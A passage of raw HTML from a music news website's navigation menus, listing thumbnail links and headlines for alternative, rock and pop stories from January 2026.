                        <a href="https://musicweeknews.com/ryan-seacrest-makes-urgent-cry-for-help/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ryan Seacrest Makes Urgent Cry For Help" title="Ryan Seacrest Makes Urgent Cry For Help" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/Ryan-Seacrest-fature.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/ryan-seacrest-makes-urgent-cry-for-help/">Ryan Seacrest Makes Urgent Cry For Help</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tom-hiddleston-says-we-know-where-the-story-ends-exclusive/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tom Hiddleston Says &#8216;We Know Where the Story Ends&#8217; (Exclusive)" title="Tom Hiddleston Says &#8216;We Know Where the Story Ends&#8217; (Exclusive)" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/the-night-manager-season-2-tom-hiddleston-camila-morrone-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tom-hiddleston-says-we-know-where-the-story-ends-exclusive/">Tom Hiddleston Says &#8216;We Know Where the Story Ends&#8217; (Exclusive)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/st-denis-medical-season-2-episode-10-this-is-from-joyce/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="St. Denis Medical Season 2 Episode 10: This Is From Joyce" title="St. Denis Medical Season 2 Episode 10: This Is From Joyce" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/NUP_208026_00109.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/st-denis-medical-season-2-episode-10-this-is-from-joyce/">St. Denis Medical Season 2 Episode 10: This Is From Joyce</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/dwts-favorite-undergoes-major-surgery-co-stars-send-love/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘DWTS’ Favorite Undergoes Major Surgery, Co-Stars Send Love" title="‘DWTS’ Favorite Undergoes Major Surgery, Co-Stars Send Love" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/IMG_5753.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/dwts-favorite-undergoes-major-surgery-co-stars-send-love/">‘DWTS’ Favorite Undergoes Major Surgery, Co-Stars Send Love</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>CONTACT</a>
<ul class="sub-menu">
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/about/"><i  class='jeg_font_menu_child fa fa-eye'></i>ABOUT</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/"><i  class='jeg_font_menu fa fa-home'></i>HOME</a></li>
<li id="menu-item-1963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1963 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/alternative/">ALTERNATIVE</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="96" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/argyro-finds-stillness-and-resolve-in-the-open-reach-of-lifeline-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Argyro Finds Stillness — and Resolve — in the Open Reach of “Lifeline” – IndiePulse Music Magazine" title="Argyro Finds Stillness — and Resolve — in the Open Reach of “Lifeline” – IndiePulse Music Magazine" decoding="async" fetchpriority="high" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/IMG_6969-e1768588288875.jpg?fit=1200%2C800&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/argyro-finds-stillness-and-resolve-in-the-open-reach-of-lifeline-indiepulse-music-magazine/">Argyro Finds Stillness — and Resolve — in the Open Reach of “Lifeline” – IndiePulse Music Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/motley-crue-beg-fans-to-watch-vince-neil-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Motley Crue Beg Fans To Watch Vince Neil Video" title="Motley Crue Beg Fans To Watch Vince Neil Video" decoding="async" data-src="https://www.alternativenation.net/wp-content/uploads/2025/05/vinceneilaugust2019.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/motley-crue-beg-fans-to-watch-vince-neil-video/">Motley Crue Beg Fans To Watch Vince Neil Video</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/static-dress-tear-into-art-as-content-with-human-props/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Static Dress tear into art as content with “human props”" title="Static Dress tear into art as content with “human props”" decoding="async" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/15/MixCollage-15-Jan-2026-12-33-PM-8485.jpg.webp?version=6969287ab3f28" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/static-dress-tear-into-art-as-content-with-human-props/">Static Dress tear into art as content with “human props”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/hot-half-dozen-1-13-26-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="HOT HALF DOZEN 1.13.26 – IndiePulse Music Magazine" title="HOT HALF DOZEN 1.13.26 – IndiePulse Music Magazine" decoding="async" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/Mujeres-banner2.jpg?fit=1200%2C644&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/hot-half-dozen-1-13-26-indiepulse-music-magazine/">HOT HALF DOZEN 1.13.26 – IndiePulse Music Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/premiere-valley-of-doves-hangman/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Premiere: Valley of Doves &#8211; &#8220;Hangman&#8221;" title="Premiere: Valley of Doves &#8211; &#8220;Hangman&#8221;" decoding="async" data-src="https://www.getalternative.com/wp-content/uploads/2026/01/R6I9710-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/premiere-valley-of-doves-hangman/">Premiere: Valley of Doves &#8211; &#8220;Hangman&#8221;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jack-osbourne-gets-message-from-ozzys-spirit/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jack Osbourne Gets Message From Ozzy&#8217;s Spirit" title="Jack Osbourne Gets Message From Ozzy&#8217;s Spirit" decoding="async" data-src="https://www.alternativenation.net/wp-content/uploads/2026/01/1-13-26-AN-Jack-Ozzy-Sharon-Osbourne-Back-to-Beginning-i-think-7-5-25-i-think-Jack-Insta-7-10-25-Cropped-3x2-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jack-osbourne-gets-message-from-ozzys-spirit/">Jack Osbourne Gets Message From Ozzy&#8217;s Spirit</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/arlo-parks-announces-new-album-ambiguous-desire/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Arlo Parks announces new album Ambiguous Desire" title="Arlo Parks announces new album Ambiguous Desire" decoding="async" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/13/MixCollage-13-Jan-2026-11-31-AM-8719.jpg.webp?version=69668f71a54b7" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/arlo-parks-announces-new-album-ambiguous-desire/">Arlo Parks announces new album Ambiguous Desire</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/i-was-a-prodigy-but-that-didnt-stop-the-hardships-an-origin-story-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘I Was a Prodigy, But That Didn’t Stop the Hardships’ – An Origin Story – IndiePulse Music Magazine" title="‘I Was a Prodigy, But That Didn’t Stop the Hardships’ – An Origin Story – IndiePulse Music Magazine" decoding="async" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/image-4.jpeg?fit=1160%2C1165&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/i-was-a-prodigy-but-that-didnt-stop-the-hardships-an-origin-story-indiepulse-music-magazine/">‘I Was a Prodigy, But That Didn’t Stop the Hardships’ – An Origin Story – IndiePulse Music Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tom-morello-didnt-listen-to-grateful-dead/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tom Morello Didn&#8217;t Listen To Grateful Dead" title="Tom Morello Didn&#8217;t Listen To Grateful Dead" decoding="async" data-src="https://www.alternativenation.net/wp-content/uploads/2025/05/5-31-25-AN-Tom-Morello-Interview-YT-Screenshot-Cropped-3x2-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tom-morello-didnt-listen-to-grateful-dead/">Tom Morello Didn&#8217;t Listen To Grateful Dead</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1969 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/rock/">ROCK</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="97" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/31-rock-metal-albums-turning-10-in-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="31 Rock + Metal Albums Turning 10 in 2026" title="31 Rock + Metal Albums Turning 10 in 2026" decoding="async" data-src="https://townsquare.media/site/366/files/2025/12/attachment-metallica-avenged-sevenfold-megadeth-opeth-blink-182.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/31-rock-metal-albums-turning-10-in-2026/">31 Rock + Metal Albums Turning 10 in 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/talk-talk-pioneered-a-new-kind-of-rock-and-paid-the-price/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Talk Talk pioneered a new kind of rock, and paid the price" title="Talk Talk pioneered a new kind of rock, and paid the price" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/CpUs7rgPGe5XAvbk5oW3k8-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/talk-talk-pioneered-a-new-kind-of-rock-and-paid-the-price/">Talk Talk pioneered a new kind of rock, and paid the price</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-6-best-hair-metal-albums-of-1986-ranked/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 6 Best Hair Metal Albums of 1986 (Ranked)" title="The 6 Best Hair Metal Albums of 1986 (Ranked)" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-hair-metal-1986.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-6-best-hair-metal-albums-of-1986-ranked/">The 6 Best Hair Metal Albums of 1986 (Ranked)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/marc-rileys-prog-world-genesis-captain-beefheart-and-can/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Marc Riley’s prog world: Genesis, Captain Beefheart and Can" title="Marc Riley’s prog world: Genesis, Captain Beefheart and Can" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/HWReeQEUexXGQb9uMAuwqT-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/marc-rileys-prog-world-genesis-captain-beefheart-and-can/">Marc Riley’s prog world: Genesis, Captain Beefheart and Can</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/behemoth-announce-2026-north-american-spring-tour-dates/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Behemoth Announce 2026 North American Spring Tour Dates" title="Behemoth Announce 2026 North American Spring Tour Dates" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-behemoth_nergal.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/behemoth-announce-2026-north-american-spring-tour-dates/">Behemoth Announce 2026 North American Spring Tour Dates</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/daevid-allens-last-message-to-gong-the-band-that-outlived-him/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Daevid Allen’s last message to Gong, the band that outlived him" title="Daevid Allen’s last message to Gong, the band that outlived him" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/bKqH8XgkXDQ4ZyWfTB2UeK-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/daevid-allens-last-message-to-gong-the-band-that-outlived-him/">Daevid Allen’s last message to Gong, the band that outlived him</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/25-1980s-rock-bands-that-shouldve-been-bigger/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="25 1980s Rock Bands That Should&#8217;ve Been Bigger" title="25 1980s Rock Bands That Should&#8217;ve Been Bigger" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-the-alarm-giuffria-fishbone-x.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/25-1980s-rock-bands-that-shouldve-been-bigger/">25 1980s Rock Bands That Should&#8217;ve Been Bigger</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-last-of-the-teenage-idols-by-the-sensational-alex-harvey-band-the-story-behind-the-song/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Last Of The Teenage Idols by the Sensational Alex Harvey Band: The story behind the song" title="The Last Of The Teenage Idols by the Sensational Alex Harvey Band: The story behind the song" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/kG6jts6mqLMJnU4U4bQaFc-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-last-of-the-teenage-idols-by-the-sensational-alex-harvey-band-the-story-behind-the-song/">The Last Of The Teenage Idols by the Sensational Alex Harvey Band: The story behind the song</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/31-rock-metal-albums-turning-20-in-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="31 Rock + Metal Albums Turning 20 in 2026" title="31 Rock + Metal Albums Turning 20 in 2026" decoding="async" data-src="https://townsquare.media/site/366/files/2025/12/attachment-mastodon-stone-sour-my-chemical-romance-trivium.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/31-rock-metal-albums-turning-20-in-2026/">31 Rock + Metal Albums Turning 20 in 2026</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/pop/">POP</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="98" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jennifer-rangel-explores-deep-human-connections-with-new-single-soul-tied/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jennifer Rangel Explores Deep Human Connections With New Single, &#8216;Soul Tied&#8217;" title="Jennifer Rangel Explores Deep Human Connections With New Single, &#8216;Soul Tied&#8217;" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Jennifer-Rangel.jpg?fit=1200%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jennifer-rangel-explores-deep-human-connections-with-new-single-soul-tied/">Jennifer Rangel Explores Deep Human Connections With New Single, &#8216;Soul Tied&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/harry-styles-announces-kiss-all-the-time-disco-occasionally/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Harry Styles Announces &#8216;Kiss All the Time. Disco, Occasionally&#8217;" title="Harry Styles Announces &#8216;Kiss All the Time. Disco, Occasionally&#8217;" decoding="async" data-src="https://townsquare.media/site/252/files/2026/01/attachment-harry-styles-new-album.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/harry-styles-announces-kiss-all-the-time-disco-occasionally/">Harry Styles Announces &#8216;Kiss All the Time. Disco, Occasionally&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/qymira-gallops-in-with-uk-tour-supporting-collabro-and-acting-debut/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Qymira Gallops In With UK Tour Supporting Collabro And Acting Debut" title="Qymira Gallops In With UK Tour Supporting Collabro And Acting Debut" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/59a78e0b-2158-4c9b-af07-09ee91d529cb.jpg?fit=841%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/qymira-gallops-in-with-uk-tour-supporting-collabro-and-acting-debut/">Qymira Gallops In With UK Tour Supporting Collabro And Acting Debut</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-evolution-of-casino-entertainment-in-australia/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Evolution of Casino Entertainment in Australia" title="The Evolution of Casino Entertainment in Australia" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Screenshot_13-1-2026_93249_i0.wp.com_.jpeg?fit=1035%2C723&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-evolution-of-casino-entertainment-in-australia/">The Evolution of Casino Entertainment in Australia</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/rising-dark-pop-force-thera-joins-jason-derulos-european-arena-tour/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rising Dark‑Pop Force THERA Joins Jason Derulo’s European Arena Tour" title="Rising Dark‑Pop Force THERA Joins Jason Derulo’s European Arena Tour" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/THERA-JAKUB-CABALEK-scaled.jpg?fit=1200%2C800&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/rising-dark-pop-force-thera-joins-jason-derulos-european-arena-tour/">Rising Dark‑Pop Force THERA Joins Jason Derulo’s European Arena Tour</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/materializing-dog-is-the-fun-heartfelt-and-meditative-debut-from-singer-samantha-l-keller/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;Materializing Dog&#8217; Is The, Fun, Heartfelt, And Meditative Debut From Singer Samantha L. Keller" title="&#8216;Materializing Dog&#8217; Is The, Fun, Heartfelt, And Meditative Debut From Singer Samantha L. Keller" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Samantha-L-Keller.jpg?fit=1200%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/materializing-dog-is-the-fun-heartfelt-and-meditative-debut-from-singer-samantha-l-keller/">&#8216;Materializing Dog&#8217; Is The, Fun, Heartfelt, And Meditative Debut From Singer Samantha L. Keller</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tinyfeet-strips-it-back-with-new-album-unfiltered-me/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="tinyfeet Strips It Back With New Album, &#8216;unfiltered me&#8217;" title="tinyfeet Strips It Back With New Album, &#8216;unfiltered me&#8217;" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/tiny-feet.jpg?fit=600%2C600&amp;ssl=1" /></div></a>
                    </div>
